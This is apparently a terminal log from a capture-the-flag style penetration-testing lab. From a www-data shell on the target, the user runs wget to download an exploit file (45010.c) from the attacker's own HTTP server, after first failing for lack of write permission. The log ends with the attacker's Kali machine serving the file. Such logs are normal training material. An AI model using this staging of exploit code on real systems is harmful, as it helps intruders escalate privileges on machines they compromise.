 www-data@ubuntu:/home/saket$ wget http://192.168.2.228:8081/45010.c
wget http://192.168.2.228:8081/45010.c
--2024-02-06 23:48:02--  http://192.168.2.228:8081/45010.c
Connecting to 192.168.2.228:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/plain]
45010.c: Permission denied

Cannot write to '45010.c' (Success).
www-data@ubuntu:/home/saket$ ls -laih
ls -laih
total 36K
 536440 drwxr-xr-x 2 root root 4.0K Aug 31  2019 .
1048577 drwxr-xr-x 4 root root 4.0K Aug 29  2019 ..
 538264 -rw------- 1 root root   20 Aug 31  2019 .bash_history
 538263 -rwxr-x--x 1 root root  14K Aug 30  2019 enc
 536446 -rw-r--r-- 1 root root   18 Aug 29  2019 password.txt
 526540 -rw-r--r-- 1 root root   33 Aug 31  2019 user.txt
www-data@ubuntu:/home/saket$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ wget http://192.168.2.228:8081/45010.c
wget http://192.168.2.228:8081/45010.c
--2024-02-06 23:48:56--  http://192.168.2.228:8081/45010.c
Connecting to 192.168.2.228:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/plain]
Saving to: '45010.c'

     0K .......... ..                                         100%  168M=0s

2024-02-06 23:48:56 (168 MB/s) - '45010.c' saved [13176/13176]

www-data@ubuntu:/tmp$ ls -laih
ls -laih
total 68K
786435 drwxrwxrwt 12 root     root     4.0K Feb  6 23:48 .
     2 drwxr-xr-x 24 root     root     4.0K Aug 29  2019 ..
132512 drwxrwxrwt  2 root     root     4.0K Feb  6 17:49 .ICE-unix
135349 drwxrwxrwt  2 root     root     4.0K Feb  6 17:49 .Test-unix
789602 -r--r--r--  1 root     root       11 Feb  6 17:49 .X0-lock
132492 drwxrwxrwt  2 root     root     4.0K Feb  6 17:49 .X11-unix
132760 drwxrwxrwt  2 root     root     4.0K Feb  6 17:49 .XIM-unix
135342 drwxrwxrwt  2 root     root     4.0K Feb  6 17:49 .font-unix
789614 -rw-r--r--  1 www-data www-data  13K Feb  6 23:43 45010.c
131469 drwxrwxrwt  2 root     root     4.0K Feb  6 17:49 VMwareDnD
138842 drwx------  3 root     root     4.0K Feb  6 17:50 systemd-private-34da5727be294d9aa0643ba9d9e6925a-colord.service-iTBMga
138838 drwx------  3 root     root     4.0K Feb  6 17:49 systemd-private-34da5727be294d9aa0643ba9d9e6925a-rtkit-daemon.service-02QfXP
135544 drwx------  3 root     root     4.0K Feb  6 17:49 systemd-private-34da5727be294d9aa0643ba9d9e6925a-systemd-timesyncd.service-pCgqD0
136138 drwx------  2 root     root     4.0K Feb  6 17:49 vmware-root
www-data@ubuntu:/tmp$
┌──(kali㉿kali)-[~/Desktop/Prime]
└─$ ls
45010.c  4.c  hacknpentest.png  nmapscan  reports  shell.zip

┌──(kali㉿kali)-[~/Desktop/Prime]
└─$ python2 -m SimpleHTTPServer 8081
Serving HTTP on 0.0.0.0 port 8081 ...
192.168.2.104 - - [07/Feb/2024 02:48:02] "GET /45010.c HTTP/1.1" 200 -
192.168.2.104 - - [07/Feb/2024 02:48:55] "GET /45010.c HTTP/1.1" 200 -